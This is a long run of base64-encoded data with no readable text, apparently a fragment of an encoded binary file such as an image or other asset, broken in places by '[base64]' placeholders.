K1n5ytS4spTSVe6siRtL6UbXlOIdj+G8Juz/zLJwx74u4SRUzWpCyLz/AIZ5o4GKabvXGSv6x4ouV1/7ikcRKuIvOv/hIyHd6EgQsK87RYc/v9CzekzC55PuxE9OPCmgWIrFK/ItEUB9mBfLSN4mqmCCC9yCptG78O1OWe/o6Tsir/DojMVHUr+QFKUf+McANwHwcmDKFknWkpcI8gph3VTGZcb4T7N1BCHUClcCMP8CDLT8jy67AlhvItZTNQCBV0xVg0OAAa/u4Qa0TOsRbBEAXtAgFzlDZq97XcEA0zouCdxjh5DC4bm0zkPGHCIyQTyhX2vl8kbfyin/cmLTitbJVAt3PK9FmHiK5nZV193uo607pi8997s3rbe0FrWtm1bcWN/aubGse9qSjWzCDZvxESJvOq2Zzk+s173AWG+LLAfOYyiCIJ7Pb34Vod9wB8O/muMF6Y70IgNLSUqmyWc+8WfP6uFTd0yKnkafp+9S6FsdcuKAJ0RcjgCwqUy8lxMnNFAnv1Q0NZzKKPCoGpFbeNRQIvlIjinuF3EtxgTW+Ac77DDkLHjgflgCOU3/TIMTYSgVASLxyU+BYgBYmf0HJRAXAoYgDZsLwyppoAkALAVjoapSyAmggwFpqDoV+Acu4AIQOAAVEAC7OAID+Ae5gIwo0EC4kCEd2rpDGQlUiZTDYAwYcAxC06tDkwIiOiLBKjunwJXC2rRKGpgniiJMq7S9izu9q8G+80FTY7tTyrTUSJjUoLu+K5i/+0G/4JpmMq7/WELrAq9myi5je7wpfK7virxqAgbMw7zS8UJUuLYVsZxts5F/8LxxOAb9mhzTC50bcYFgeIfUKTB0e70m6ac7fLcnUZIqIQhOcbHkk5PuARRSqQVT4ABrSB6WMoVbaBOJeB6/2IQrMQgV//[base64]/xHKcq0ewTI88BHu2ulVyou5CrIwQOvYrrCwoFIWRov08g8asPIaYO2XfBCMryczltDNBSncSAnHInDdMORcVM9U6hD1fmFpmESeYtJKpG9JvETh3AxUpmJ3PsH5AmAjv9bhjWpRVhMPixhgxSjPevhp4aghkKkvu8xFD64CBoaH7/AOEVRFYKwBhogCIZqRZjwiyS7iTeJsYrIiTzIg/YhCF2MCyNAChkQgHgYxghSBpqThpu7CngQwH+oBQ9oxgtQBmXYiJ+Agchwg8M8AimQgqFIoQskiHgJx7Tqvr8Qn7jKoT/jIcfIK0NzxyHCgBa8lXkcrFxJu/GAoh40LMRyrNbQu4HcO9RsyNgctYPUtLXzx39MQtocLsEjric0JelySB8Etv6oQmeSyOE8PC6qSOUEhmiItjC0tvaqHM5bw/oavdTwhsnBEW+wL3KDhV/wBggYBwPjJybRQzw0DU//oEn80Z72RLg/0SiYMIVfSJ5yKIdZ4AATcIWbkAmEm5I6Ubjn+0OmLMSJOKgYkzjxaZopCIMB+ocbqDF2GLni0YqwJJX120+CyImLGIA86IlV+YA6q5UfeADzGQL3+werUgb/+werIIir8ACt8IqHqgYJMMEVAIS40CvFVMyhiAIMhAzH+ACpQ6ka+ocnAAzxMKl2gcbGiJfJKKu7ELt9aQrBisF6FEK2W7socqzMmrROY02juc2jkc0yrbtLW00bjE3dHLVWgrVdow/AK8hi8pu+GQ/tkpDhFLbIy7bCaU5gcIb0ClSOtDZArZyPpC9yws7t5BH/Kp1xC8/xJEl+/1Id8ajUKYk9KBkI1fmn9uyTTrmgjcISTvCEEMOFheoCaHAFZJSJUSUINpCSJ+ET2uOUhHgJTlAHLhmV6nMFU/GLRAGM8xmPBh2gKYgFDuBKlkKTGCsFI3O46Vs/BKWK99sI87mBFbiBoIBHuFyBf9g/CEKAwFxRaUhRq3AqpyqFGE2WhwoLCcC4uDCAHHAVvLiDKDCCH9WWFViVn8g4cdmzc7mHtqohVDkXGNChxeihsTiAFHTHFYRHKmUKs2Ogfzms2hAuulPNJ8LB1jTTjh21IuRS8WDTu3vTUxK8hDSuJ4xTKPTY3ULOf5gP8XDOLaxIZ/gE9yIIy/MLFuE8+v8avetEw+w0vWPgTm/wER0hWjU0hfFkEhsZT/eAAECEPe3Jnjn5E9O4oE8xBUQMAEvp2i6whltIhFvQt6K8sITLJz55sErsJ1fNMP6hiFVVKoL4CEdZlKrMuJ/CW094SXboB/[base64]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[base64]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[base64]/7DwH7Fb6ZkSvYJCx2BEXCFb0KYMzWKA7WQEPxAFOBBH7DpBfyoL4WpexlACLfXI4bF31jxT66AG9hQjXWAc/jYsqmAOMXQUjKH4TzAy6YiKsIssGhH9U5q/wMqjs1mbx1j7zRY0YACrah+B7WUFkq01rWw6kMBQ1u66oNayAJYo9SuUdViIxDeav3+wxlQMiWbQRBgIziKbTX4b9hmCpR4QE5cRL+EMtkicADYQjFg4cWcBPEdyfHh1D+GT0ewQcFg8CugDJAepBrCD0rwCc/8Q0S+QhUUwT1MQXopyviN35o4rmbEJggR2G1iqQy33/NpxZZIn/shJNNwRWwYgRBYQjzk8ISlQGEcysQawIipgRCMFSDmBeAmTWysTf1ghW8OwCPCABHwFa1EgQHkgBEYzgb8w91QB6vMkDkxx2DtChfALBuPJ3r6oibkYlaeIrhdrx1jtKdOHv8fe68yCki7pepDme+8tWV+OC1bOug1XpRCxC/W3iX95mUcBEEl3wMRTHIRYqP/iq3ukG2aheg6/u8r+E6InjKMRqudTdJ3wTKThCHHDEksqMMuJd0/VO5YaAX1XQSvinKlZJ3VBFWuwfDKlR9t2iZVMJptYskC6UnaEGxYhcWWfLD6QB/TSB8J3IEQlMAKsAw0bc1lUNAHtFAJxAOEGcZkGI3gTvHsrlLW3QNV4DNf6S4V3IYQgLMQQAcGWPZBJ29zqAAL/AAbg3YCeuBE010cS/RFZ3Rq9ye6fS9+yNuALIAupKVFGPKD7mDTJkQPOrLVBiH90q9MU/I9nAEREDf/EWByTnMoP4QGMfC06jUEeWXKUDcEAqey9ECDjJbEJRHfLyy1oBkJUYQMJ/2IK1wAkPoS9CnEDbQXkXrfLdRXDbwCah7pXDTaRazwZYza3/[base64]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[base64]/yY6F5KhLKRbApLGOJoxgXRsJ9LbEwLxMh2jhSEFLkOAMFwhjDbxRX6H0cn96PHk5cZUIAb4Q2jkB9QzWewfigLTUZGaF9JEjJRJ480EMgXC8CyHzcx5zpuFyV45z5nOqeKVfPH8D1W4sKwuBEc1ayis/KaVPwvwwaGd1UNoSU6IBpKWOREykIMgeK+d+1aDwfVEwbrhDIW9yGGpuFmBVKGxGzFJMThRi5nwTl+U3QkHOPALgp6Ysyr23ldEa4AXv5grAhFTGPQokCukJiw33nEh0cJjsXDpHiIFU217TSaT2haoMAikBKQhDcC0aQgpsAwpixvlf/hM3Milxx3iQf/lKktsK2V6sUnBfChAZDc22v0DZ/[base64]/Y8okxu5Z+NZuiVmSp1IDMtM6gog9PIBvKeyubrebqVyqalMjeffyxl4wBGeeMUXXD3v3bMqxvr4h3tlcdZU3LBmaOhDH7qHI8ACXKH1Q7r/jsCcCGKQtqZS6ZJL5K86eWLK/+GGQxBWwiZ4+U44e1CZ/IQnk9W57n7xRYEEJcMbuYAJ2mi8ipLpD+/2tUnnEhW3RI3preWex6rDpaYEKS4l3cptzaeTdpNgAGxSijIAkycmR+F/xS2ucY8rEDXIgB4luOlWrkx3XQOCTPw3k5Pmrbm0q39qw8ykgAuGQwaYQ1XYrFMCDoRAiOAWbwIpMJkgb1b2jOHu7L3o6x+m4R98YOIo7oY2b/MSLePCidEMpFou5yASJAjMQJ326tIa7BAOwAYPIAdgzw2IYMLiacJAhENEQiSqQF12TyBc5OZ0Lnd4zieA4h9qQV1uIREM/0YjgsRJIqa0SMPXvqR6doLYzkIniqBhFiTSYKvZQKrZlg42oo3admJJVgAG+uIflKEOX6bbCuh/[base64]/DuP5Que5gIO9gEIVACErgH0pp7ryC/9rtuQxggMwMUHRpg4pDAq9DvMLiEs/GzSqRE0EyJF9F8jJQF0LxzjpQJ3yF8oJFFUvwcUYgAWJSiBJgrszp414QnZTIIZAoBs3AJ8/ADDhHIibiF4OA5eKJwnSiCEltw2ZCsiAg+FwNX3Tiw0wsCjdrjY4CLfggSMKABJrPK5IuehKpKczxOl6rY1YjLdxCtvaHT5hHILbCQozmpyKGCkADZdaEkIbgNApIUBLSuAhyIB/gDhKyBBATMf9BgARCUGrmMQkFIktpM7amBDZAbRbwH55jqjRyI4GjU0BTJ3hJJEmzNF0lJdX/A/JC8Zn8zB+MIfMqLgQ3DwRp078CRCZrcg9OYIgqB9LQSSF8UlsgLUFgsTj/YQ+QUxyUUxuQ8wTMgEK8QBhPpxrZZSRmZ4ug8sOmcneg8R98zqBKYSiGR8W2D9dGwxu7QkwEQi684iyxRDuYYti2byxkyx1Fhg3bzR7h8B51TVK2ouw8JpDUpC/K7tsUMu0EJR48ozE04x+9Ygz0DyJDQyIjMmkQ8wEuyDh66WuG4zg8NDQp0QE/c0RBU7wW8CNNM0VVVDxwhZmYaYYIhyUNTfM4LwT7QyCapfMUjSZ1kzcL7HJ+NEGOEzn3QByQ8zgFQhz+wQWYVBxcQBxsQRuy/6AakOAMDiEYL6IIJqwal5LmsPMnbCLnfo93nvIJSyFghMdglkI+ueIP6A7GvHApVCsMs8Qr4nMtVcPZXkMg6PKnxO+hQmk2JIX9BGLpWoMvKEN+2G8z/kcnzCxpGtMzFDMsNqNSLRWAHgBD9006goM5NigBRfQzO0g6OjQ0ExBUMXJFVXVVpcO9ykon+swrjMHyCK0+ZBNHaVMgwGlX4yqIZHI3dfMEdHNI98AHlNRY/[base64]/Ivs5qRmeTNkPQv+KKWb7Jv4oTrkBQOSWBWf/BAsShAP6hAMIhGYbhHf7BWd/BasOBSW1BHKS0CpwzXI6yCDKESxmLXrDzJkwBJ6ZyRvBFGnNE1BDKXRPGSWajG9MTNMQnLM4SpM6ROt5xLQWiPkOGDcFFLpunjpbkABxqUmojN77MK+RwZiqqGy9jURk1c/1xJwDzfyQ1MUG2IEc2LF62Q1//FjRfdkOToyONQyc8dYPULKpct3VrtnZB0proixR0QayYSRR34s50NoYyb1hkMwRxdTqYBRb7C0BKUBycQRycVhy8oQCU02mhViCg1WoFImt3ARbewXu5Nkr3oAp+8kpLJwiUQSmbUhmpcsTM9ebiFiiG4kw7hDyfIEhuYEkE4gamLU77FUvwVV/tdEvKcXB1wi2d4jVuy2gUV3HZT1ISNgrcQDcWNn7oAoHKDoH0QrsissyOQCFBN4RFuAQegIRF9yAxwBIwhVSNQwGLY/AG73UVsFRL1wEvEQI1E0Vl1nZ5eM52d/IEQnenQ2cZbhQFog3SygeuAYcObYlz1SuM/[base64]/mVJGmoQxVApEFgPQgC507aZuKiJhWkFD96YP0hKEwBJS2BJ4W5bLhqd72vAeYQJAYAMqQAWQG7krYAMmoLkFIG1KhQuaewJmGW0wYAJ+IKhfV7szU6m9uwInIRMm4R/Gu7zFm7x3whEW4KqfWYlB0NAe7j7uQyCcgau9ur6htqydAZzPeRew14yf1ZxpYcDRWXvJGK7ZWiBgwXunVRv0+hCeQFttb8KgIW0vq215hyqXcbE3i34FQqGkZqQYen9BIy9HZkj4tU759R/uYWhA5l/dcScgRR4RVycYdlIc6pb8MVMf4B+E4B8w4B8eQC8AwZQ6VkEB6A5o2qZ3m7d5/xu5dpqnAU4GBGADVMAN7sEMJkwDakEDIEAD2CAdzMETIGAcqqAKqsEMYFDNg+Ae7uEAnEoKViArYoAFWKAClnsDNuC6m5sL/PwHQsXPuWC4JwAD9HwDvjvRWbUNnLiJcUgELSCb5tsCvLqsD4esyTqM/bs63PnArzadEdyt21mN/wEXBEIU0vhJtaEKDsELGiZ9bQ8mbGEmIMAT1vZFCpuMeEL4vujnXG54SmfFvC0suXBMmA5K8lR6QApf2+I0CBdgRaYutI7XQom0N/kQ